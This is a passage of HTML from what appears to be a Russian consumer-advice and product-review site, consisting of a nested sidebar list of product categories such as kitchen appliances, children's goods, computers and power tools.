	<li class="cat-item cat-item-266"><a href="https://damsovet.net/vse-dlya-doma/gigienicheskie-dushi/">Гигиенические души</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://damsovet.net/vse-dlya-doma/gladilnye-doski/">Гладильные доски</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://damsovet.net/vse-dlya-doma/dzhakuzi/">Джакузи</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://damsovet.net/vse-dlya-doma/kaminy/">Камины</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://damsovet.net/vse-dlya-doma/mashinki-dlya-udaleniya-katyshkov/">Машинки для удаления катышков</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://damsovet.net/vse-dlya-doma/mojki/">Мойки</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://damsovet.net/vse-dlya-doma/polotentsesushiteli/">Полотенцесушители</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://damsovet.net/vse-dlya-doma/radiatory-batarei/">Радиаторы (батареи)</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://damsovet.net/vse-dlya-doma/rakoviny-dlya-vanny/">Раковины для ванны</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://damsovet.net/vse-dlya-doma/svetilniki/">Светильники</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://damsovet.net/vse-dlya-doma/unitazy/">Унитазы</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://damsovet.net/vse-dlya-doma/shvabry-vse-dlya-doma/">Швабры</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://damsovet.net/vse-dlya-doma/shvejnye-mashinki/">Швейные машинки</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-239"><a href="https://damsovet.net/vse-dlya-zhivotnyh/">Все для животных</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://damsovet.net/vse-dlya-puteshestvij/">Все для путешествий</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://damsovet.net/detskie-tovary/">Детские товары</a>
<ul class='children'>
	<li class="cat-item cat-item-301"><a href="https://damsovet.net/detskie-tovary/3d-ruchki/">3D ручки</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://damsovet.net/detskie-tovary/avtokresla-avtolyulki/">Автокресла, автолюльки</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://damsovet.net/detskie-tovary/begovely/">Беговелы</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://damsovet.net/detskie-tovary/velokresla/">Велокресла</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://damsovet.net/detskie-tovary/velosipedy-detskie-tovary/">Велосипеды</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://damsovet.net/detskie-tovary/videonyani-radionyani/">Видеоняни, радионяни</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://damsovet.net/detskie-tovary/giroskutery-sigvei/">Гироскутеры/сигвеи</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://damsovet.net/detskie-tovary/zubnye-pasty/">Зубные пасты</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://damsovet.net/detskie-tovary/igrovye-pristavki/">Игровые приставки</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://damsovet.net/detskie-tovary/igrovye-tsentry-bassejny/">Игровые центры, бассейны</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://damsovet.net/detskie-tovary/igrushki/">Игрушки</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://damsovet.net/detskie-tovary/iskusstvennye-elki/">Искусственные елки</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://damsovet.net/detskie-tovary/kacheli-ukachivayushhie-tsentry/">Качели, укачивающие центры</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://damsovet.net/detskie-tovary/kashi/">Каши</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://damsovet.net/kak-vybrat/kolyaska/">Коляски</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://damsovet.net/detskie-tovary/kompyuternye-kresla/">Компьютерные кресла</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://damsovet.net/detskie-tovary/konstruktory/">Конструкторы</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://damsovet.net/detskie-tovary/krovatki/">Кроватки</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://damsovet.net/detskie-tovary/kukly/">Куклы</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://damsovet.net/detskie-tovary/lanch-boksy/">Ланч-боксы</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://damsovet.net/detskie-tovary/matrasy/">Матрасы</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://damsovet.net/detskie-tovary/molokootsosy/">Молокоотсосы</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://damsovet.net/detskie-tovary/nastolnye-igry-detskie-tovary/">Настольные игры</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://damsovet.net/detskie-tovary/nastolnye-lampy/">Настольные лампы</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://damsovet.net/detskie-tovary/nebulajzery-dlya-ingalyatsij/">Небулайзеры для ингаляций</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://damsovet.net/detskie-tovary/party-stoly/">Парты, столы</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://damsovet.net/detskie-tovary/planshety-smart-chasy/">Планшеты, смарт-часы</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://damsovet.net/detskie-tovary/podarki/">Подарки</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://damsovet.net/detskie-tovary/podguzniki-trusiki/">Подгузники-трусики</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://damsovet.net/detskie-tovary/samokaty/">Самокаты, кикборды</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://damsovet.net/detskie-tovary/skejtbordy/">Скейтборды</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://damsovet.net/detskie-tovary/slingi/">Слинги</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://damsovet.net/detskie-tovary/sportivnye-kompleksy/">Спортивные комплексы</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://damsovet.net/detskie-tovary/stulchiki-dlya-kormleniya/">Стульчики для кормления</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://damsovet.net/detskie-tovary/elektricheskie-zubnye-shhetki/">Электрические зубные щетки</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://damsovet.net/detskie-tovary/elektromobili/">Электромобили</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-83"><a href="https://damsovet.net/kompyutery/">Компьютеры</a>
<ul class='children'>
	<li class="cat-item cat-item-43"><a href="https://damsovet.net/kak-vybrat/ssd/">SSD, NAS хранилища</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://damsovet.net/kompyutery/bloki-pitaniya/">Блоки питания</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://damsovet.net/kompyutery/veb-kamery/">Веб-камеры</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://damsovet.net/kak-vybrat/videokarta/">Видеокарта</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://damsovet.net/kompyutery/gejmpady/">Геймпады</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://damsovet.net/kak-vybrat/zhyostkie-diski/">Жёсткие диски</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://damsovet.net/kompyutery/zvukovye-karty/">Звуковые карты</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://damsovet.net/kompyutery/igrovye-kovriki-dlya-myshi/">Игровые коврики для мыши</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://damsovet.net/kompyutery/igrovye-kresla/">Игровые кресла</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://damsovet.net/kompyutery/igrovye-ruli/">Игровые рули</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://damsovet.net/kompyutery/istochniki-besperebojnogo-pitaniya-ibp/">Источники бесперебойного питания (ИБП)</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://damsovet.net/kompyutery/karty-videozahvata/">Карты видеозахвата</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://damsovet.net/kak-vybrat/klaviatury/">Клавиатуры</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://damsovet.net/kompyutery/kolonki/">Колонки</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://damsovet.net/kompyutery/kompyuternye-igrovye-stoly/">Компьютерные игровые столы</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://damsovet.net/kak-vybrat/kompyuternye-myshi/">Компьютерные мыши</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://damsovet.net/kak-vybrat/konsoli/">Консоли</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://damsovet.net/kak-vybrat/korpusa-dlya-pk/">Корпуса для ПК</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://damsovet.net/kak-vybrat/kulery/">Кулеры</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://damsovet.net/kak-vybrat/materinskie-platy/">Материнские платы</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://damsovet.net/kompyutery/modemy/">Модемы</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://damsovet.net/kak-vybrat/monitory/">Мониторы</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://damsovet.net/kompyutery/monobloki/">Моноблоки</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://damsovet.net/kak-vybrat/mfu/">МФУ</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://damsovet.net/kompyutery/naushniki-kompyuternye/">Наушники компьютерные, микрофоны</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://damsovet.net/kak-vybrat/noutbuk-kak-vybrat/">Ноутбуки</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://damsovet.net/kak-vybrat/operativnaya-pamyat/">Оперативная память</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://damsovet.net/kompyutery/ohlazhdenie-dlya-protsessora/">Охлаждение для процессора</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://damsovet.net/kompyutery/podstavki-dlya-noubukov/">Подставки для ноубуков</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://damsovet.net/kompyutery/printery/">Принтеры</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://damsovet.net/kak-vybrat/protsessory/">Процессоры</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://damsovet.net/kak-vybrat/routery-kak-vybrat/">Роутеры, адаптеры</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://damsovet.net/kak-vybrat/pk/">Сборка ПК</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-82"><a href="https://damsovet.net/krasota-i-zdorove/">Красота и здоровье</a>
<ul class='children'>
	<li class="cat-item cat-item-137"><a href="https://damsovet.net/krasota-i-zdorove/alkotestery/">Алкотестеры</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://damsovet.net/krasota-i-zdorove/apparaty-dlya-litsa-shei/">Аппараты для лица, шеи</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://damsovet.net/krasota-i-zdorove/aspiratory/">Аспираторы</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://damsovet.net/krasota-i-zdorove/darsonval/">Дарсонваль</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://damsovet.net/krasota-i-zdorove/zubnye-tsentry/">Зубные центры</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://damsovet.net/kak-vybrat/zubnye-shhetki/">Зубные щетки</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://damsovet.net/krasota-i-zdorove/irrigatory-dlya-polosti-rta/">Ирригаторы для полости рта</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://damsovet.net/krasota-i-zdorove/lampy-dlya-manikyura/">Лампы для маникюра</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://damsovet.net/krasota-i-zdorove/massazhery/">Массажеры, массажные кресла</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://damsovet.net/krasota-i-zdorove/massazhnye-podushki/">Массажные подушки</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://damsovet.net/krasota-i-zdorove/matrasy-dlya-sna/">Матрасы для сна</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://damsovet.net/krasota-i-zdorove/mashinki-dlya-strizhki-volos/">Машинки для стрижки волос</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://damsovet.net/krasota-i-zdorove/overloki/">Оверлоки</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://damsovet.net/krasota-i-zdorove/protivozachatochnye-tabletki/">Противозачаточные таблетки</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://damsovet.net/krasota-i-zdorove/pulsoksimetry/">Пульсоксиметры</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://damsovet.net/krasota-i-zdorove/beskontaktnye-infrakrasnye-termometry/">Термометры</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://damsovet.net/krasota-i-zdorove/tonometry-davleniya/">Тонометры давления</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://damsovet.net/kak-vybrat/elektrobritvy/">Электробритвы, триммеры</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://damsovet.net/krasota-i-zdorove/epilyatory/">Эпиляторы</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-81"><a href="https://damsovet.net/kuhonnaya-tehnika/">Кухонная техника</a>
<ul class='children'>
	<li class="cat-item cat-item-258"><a href="https://damsovet.net/kuhonnaya-tehnika/aerogrili/">Аэрогрили</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://damsovet.net/kuhonnaya-tehnika/blendery/">Блендеры</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://damsovet.net/kuhonnaya-tehnika/vakuumnye-upakovshhiki/">Вакуумные упаковщики</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://damsovet.net/kuhonnaya-tehnika/varochnye-paneli/">Варочные панели, газовые и электрические плиты</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://damsovet.net/kuhonnaya-tehnika/vafelnitsy/">Вафельницы</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://damsovet.net/kuhonnaya-tehnika/vytyazhki/">Вытяжки</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://damsovet.net/kuhonnaya-tehnika/degidratory-dlya-sushki/">Дегидраторы для сушки</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://damsovet.net/kuhonnaya-tehnika/duhovye-shkafy/">Духовые шкафы</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://damsovet.net/kuhonnaya-tehnika/jogurtnitsy/">Йогуртницы</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://damsovet.net/kak-vybrat/kofemashini/">Кофемашины, кофеварки, кофемолки</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://damsovet.net/kak-vybrat/kuhonnye-kombajny/">Кухонные комбайны, измельчители</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://damsovet.net/kuhonnaya-tehnika/melnitsy-dlya-spetsij/">Мельницы для специй</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://damsovet.net/kak-vybrat/mikrovolnovye-pechi/">Микроволновые печи</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://damsovet.net/kak-vybrat/planetarnye-miksery/">Миксеры</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://damsovet.net/kuhonnaya-tehnika/mini-pechi/">Мини-печи</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://damsovet.net/kuhonnaya-tehnika/morozhenitsy/">Мороженицы</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://damsovet.net/kak-vybrat/multivarki/">Мультиварки</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://damsovet.net/kuhonnaya-tehnika/multipekari-oreshnitsy-sendvichnitsy/">Мультипекари, орешницы, сэндвичницы</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://damsovet.net/kuhonnaya-tehnika/nozhi/">Ножи</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://damsovet.net/kuhonnaya-tehnika/parovarki/">Пароварки</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://damsovet.net/kak-vybrat/posudomoechnye-mashiny/">Посудомоечные машины</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://damsovet.net/kuhonnaya-tehnika/skovorody-blinnitsy/">Сковороды, кастрюли, блинницы, казаны</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://damsovet.net/kuhonnaya-tehnika/sokovyzhimalki/">Соковыжималки</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://damsovet.net/kuhonnaya-tehnika/termopoty/">Термопоты</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://damsovet.net/kuhonnaya-tehnika/tostery/">Тостеры</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://damsovet.net/kuhonnaya-tehnika/tochilki-dlya-nozhej/">Точилки для ножей</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://damsovet.net/kuhonnaya-tehnika/frityurnitsy/">Фритюрницы</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://damsovet.net/kak-vybrat/hlebopechki/">Хлебопечки</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://damsovet.net/kak-vybrat/elektricheskie-myasorubki/">Электрические мясорубки</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://damsovet.net/kuhonnaya-tehnika/elektricheskie-chajniki/">Электрические чайники и обычные</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://damsovet.net/kuhonnaya-tehnika/elektrogrili/">Электрогрили, электрошашлычницы</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-15"><a href="https://damsovet.net/meditsina/">Медицина</a>
<ul class='children'>
	<li class="cat-item cat-item-25"><a href="https://damsovet.net/meditsina/beremennost/">Беременность</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-16"><a href="https://damsovet.net/nedvizhimost/">Недвижимость</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://damsovet.net/potrebiteli/">Права потребителей</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://damsovet.net/psihologiya/">Психология</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://damsovet.net/ratsii-dlya-ohoty-rybalki-avtomobilnye/">Рации для охоты, рыбалки, автомобильные</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://damsovet.net/stroitelnyj-instrument/">Садовая техника, электроинструмент</a>
<ul class='children'>
	<li class="cat-item cat-item-267"><a href="https://damsovet.net/stroitelnyj-instrument/batarejki/">Батарейки</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://damsovet.net/stroitelnyj-instrument/benzopily/">Бензопилы</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://damsovet.net/stroitelnyj-instrument/bolgarki/">Болгарки</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://damsovet.net/stroitelnyj-instrument/vintovyorty/">Винтовёрты</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://damsovet.net/stroitelnyj-instrument/vozduhovki/">Воздуховки</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://damsovet.net/stroitelnyj-instrument/gazovye-reduktory/">Газовые редукторы</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://damsovet.net/stroitelnyj-instrument/gazonokosilki/">Газонокосилки</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://damsovet.net/stroitelnyj-instrument/gajkoverty/">Гайковерты</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://damsovet.net/stroitelnyj-instrument/gvozdezabivateli/">Гвоздезабиватели</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://damsovet.net/stroitelnyj-instrument/generatory/">Генераторы</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://damsovet.net/stroitelnyj-instrument/gigrometry/">Гигрометры</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://damsovet.net/stroitelnyj-instrument/gravery-bormashiny/">Граверы (бормашины)</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://damsovet.net/stroitelnyj-instrument/dalnomery/">Дальномеры</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://damsovet.net/stroitelnyj-instrument/kleevye-pistolety/">Клеевые пистолеты</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://damsovet.net/stroitelnyj-instrument/koluny-dlya-drov/">Колуны для дров</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://damsovet.net/stroitelnyj-instrument/kompressory-stroitelnyj-instrument/">Компрессоры масляные и безмасляные</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://damsovet.net/stroitelnyj-instrument/kotly-stroitelnyj-instrument/">Котлы</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://damsovet.net/stroitelnyj-instrument/kraskopulty/">Краскопульты</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://damsovet.net/stroitelnyj-instrument/kustorezy-trimmery/">Кусторезы, триммеры</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://damsovet.net/stroitelnyj-instrument/lebedki/">Лебедки</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://damsovet.net/stroitelnyj-instrument/lobziki/">Лобзики</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://damsovet.net/stroitelnyj-instrument/lopaty-dlya-uborki-snega/">Лопаты для уборки снега</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://damsovet.net/stroitelnyj-instrument/manometry/">Манометры</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://damsovet.net/stroitelnyj-instrument/motobloki-kultivatory/">Мотоблоки, культиваторы</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://damsovet.net/stroitelnyj-instrument/nasosy/">Насосы, насосные станции</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://damsovet.net/stroitelnyj-instrument/niveliry/">Нивелиры</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://damsovet.net/stroitelnyj-instrument/opryskivateli/">Опрыскиватели</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://damsovet.net/stroitelnyj-instrument/otpugivateli/">Отпугиватели</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://damsovet.net/stroitelnyj-instrument/payalniki/">Паяльники</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://damsovet.net/stroitelnyj-instrument/perforatory/">Перфораторы</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://damsovet.net/stroitelnyj-instrument/elektropily/">Пилы</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://damsovet.net/stroitelnyj-instrument/plitkorezy/">Плиткорезы</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://damsovet.net/stroitelnyj-instrument/renovatory/">Реноваторы</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://damsovet.net/stroitelnyj-instrument/sabelnye-pily/">Сабельные пилы</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://damsovet.net/stroitelnyj-instrument/sadovye-izmelchiteli/">Садовые измельчители</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://damsovet.net/stroitelnyj-instrument/svarochnye-apparaty/">Сварочные аппараты, маски для сварки</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://damsovet.net/stroitelnyj-instrument/smesiteli/">Смесители</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://damsovet.net/stroitelnyj-instrument/snegouborshhiki/">Снегоуборщики</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://damsovet.net/stroitelnyj-instrument/stameski/">Стамески</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://damsovet.net/stroitelnyj-instrument/stanki-dlya-zatochki-instrumenta/">Станки для заточки инструмента</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://damsovet.net/stroitelnyj-instrument/stremyanki/">Стремянки</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://damsovet.net/stroitelnyj-instrument/stroitelnye-miksery/">Строительные миксеры</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://damsovet.net/stroitelnyj-instrument/stroitelnye-steplery/">Строительные степлеры</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://damsovet.net/stroitelnyj-instrument/stroitelnye-tachki/">Строительные тачки</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://damsovet.net/stroitelnyj-instrument/stroitelnye-feny/">Строительные фены</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://damsovet.net/stroitelnyj-instrument/suchkorezy/">Сучкорезы</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://damsovet.net/stroitelnyj-instrument/teplovye-pushki/">Тепловые пушки</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://damsovet.net/stroitelnyj-instrument/teplye-poly/">Теплые полы</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://damsovet.net/stroitelnyj-instrument/udarnye-dreli/">Ударные дрели</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://damsovet.net/stroitelnyj-instrument/urovni/">Уровни</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://damsovet.net/stroitelnyj-instrument/ushm/">УШМ</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://damsovet.net/stroitelnyj-instrument/frezery/">Фрезеры</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://damsovet.net/stroitelnyj-instrument/shtroborezy/">Штроборезы</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://damsovet.net/stroitelnyj-instrument/shurupoverty/">Шуруповерты</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://damsovet.net/stroitelnyj-instrument/elektrootvertki/">Электроотвертки</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://damsovet.net/stroitelnyj-instrument/elektrorubanki/">Электрорубанки</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-146"><a href="https://damsovet.net/sejfy/">Сейфы</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://damsovet.net/smartfony/">Смартфоны и гаджеты</a>
<ul class='children'>
	<li class="cat-item cat-item-67"><a href="https://damsovet.net/kak-vybrat/power-bank/">Power Bank</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://damsovet.net/smartfony/derzhateli-smartfonov/">Держатели смартфонов</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://damsovet.net/smartfony/karty-pamyati/">Карты памяти</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://damsovet.net/kak-vybrat/naushniki/">Наушники</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://damsovet.net/kak-vybrat/ochki-virtualnoj-realnosti/">Очки виртуальной реальности</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://damsovet.net/kak-vybrat/planshet/">Планшет</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://damsovet.net/smartfony/selfi-palki/">Селфи-палки</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://damsovet.net/kak-vybrat/smart-watch/">Смарт часы</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://damsovet.net/smartfony/stedikamy/">Стедикамы</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://damsovet.net/smartfony/fitnes-braslety/">Фитнес-браслеты</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://damsovet.net/kak-vybrat/chehly-na-smartfony/">Чехлы на смартфоны</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://damsovet.net/kak-vybrat/elektronnye-knigi/">Электронные книги</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-24"><a href="https://damsovet.net/kak-vybrat/televizor/">Телевизоры, аудио-видео, Hi-Fi</a>
<ul class='children'>
	<li class="cat-item cat-item-187"><a href="https://damsovet.net/televizor/kronshtejny/">Кронштейны</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://damsovet.net/kak-vybrat/portativnaya-kolonka/">Портативная колонка</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://damsovet.net/televizor/proektory/">Проекторы</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://damsovet.net/televizor/radiopriyomniki/">Радиоприёмники</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://damsovet.net/kak-vybrat/saundbary/">Саундбары</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://damsovet.net/kak-vybrat/smart-pristavka-kak-vybrat/">Смарт приставка</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-22"><a href="https://damsovet.net/trudovye-otnosheniya/">Трудовые отношения</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://damsovet.net/foto-video-sistemy-bezopasnosti/">Фото, видео, системы безопасности</a>
<ul class='children'>
	<li class="cat-item cat-item-254"><a href="https://damsovet.net/foto-video-sistemy-bezopasnosti/domofony/">Домофоны</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://damsovet.net/foto-video-sistemy-bezopasnosti/kamery-videonablyudeniya/">Камеры видеонаблюдения</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://damsovet.net/foto-video-sistemy-bezopasnosti/fotoapparaty/">Фотоаппараты, видеокамеры</a>
	<ul class='children'>
	<li class="cat-item cat-item-295"><a href="https://damsovet.net/foto-video-sistemy-bezopasnosti/fotoapparaty/osvetitelnoe-oborudovanie/">Осветительное оборудование</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://damsovet.net/foto-video-sistemy-bezopasnosti/fotoapparaty/stedykami-dlya-fotoapparatov-i-kamer/">Стедикамы для фотоаппаратов и камер</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-56"><a href="https://damsovet.net/kak-vybrat/ekshn-kamery/">Экшн камеры</a>
</li>
</ul>
</li>
			</ul>

			</div><div id="wpshop_widget_articles-3" class="widget widget_wpshop_widget_articles"><div class="widget-header">Новинки на сайте</div><div class="widget-articles">
<article class="post-card post-card--small">
